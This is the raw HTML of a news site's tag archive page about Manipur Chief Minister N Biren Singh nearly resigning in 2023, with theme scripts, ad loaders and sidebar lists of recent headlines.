                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" class="td-image-wrap " title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp1 (2)" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" class="td-image-wrap " title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp 218w, https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Manipur&#8217;s N Biren Singh Almost Quits</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Manipur&#8217;s N Biren Singh Almost Quits</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/national/biren-singh-almost-decided-to-resign-but-changed-mind/"  rel="bookmark" class="td-image-wrap " title="Biren Singh Almost Decided To Resign But Changed Mind" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2023/06/Biren-Singh-Almost-Decided-To-Resign-But-Changed-Mind-324x160.webp"  srcset="https://themangonews.com/storage/2023/06/Biren-Singh-Almost-Decided-To-Resign-But-Changed-Mind-324x160.webp 324w, https://themangonews.com/storage/2023/06/Biren-Singh-Almost-Decided-To-Resign-But-Changed-Mind-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Biren Singh Almost Decided To Resign But Changed Mind" /></a></div>                <a href="https://themangonews.com/category/national/" class="td-post-category">National</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/biren-singh-almost-decided-to-resign-but-changed-mind/"  rel="bookmark" title="Biren Singh Almost Decided To Resign But Changed Mind">Biren Singh Almost Decided To Resign But Changed Mind</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-30T16:40:28+05:30" >June 30, 2023</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/national/biren-singh-almost-decided-to-resign-but-changed-mind/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Mr. Biren Singh, the Chief Minister of Manipur, met with the Governor of the State, amid ongoing violence.  

According to sources, the scheduled meeting with...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/">Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/drone-attack-rocks-russia-bound-oil-tanker-forced-to-divert-to-turkey/">Drone Attack Rocks Russia-Bound Oil Tanker — Forced to Divert to Turkey!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/">Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/">Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/indias-economy-to-soar-7-4-gdp-growth-projected-in-fy26-despite-global-trade-headwinds/">India’s Economy to Soar: 7.4% GDP Growth Projected in FY26 Despite Global Trade Headwinds</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-says-pm-modi-is-not-that-happy-over-tariffs-on-russian-oil-what-it-means-for-india-us-ties/">Trump Says PM Modi Is “Not That Happy” Over Tariffs on Russian Oil — What It Means for India-US Ties</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/most-popular/sonia-gandhi-hospitalised-in-delhi-stable-after-routine-admission/">Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/suresh-kalmadi-veteran-congress-leader-and-ex-union-minister-dies-at-81-after-prolonged-illness/">Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "1";
block_tdi_44.found_posts = "1";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "1";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#1f767179705f68777e7c747a7b706a6b317671"><span class="__cf_email__" data-cfemail="c2abaca4ad82b5aaa3a1a9a7a6adb7b6ecabac">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25510";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8504";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5966</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5648</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5543</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4767</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4241</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3644</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5543";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
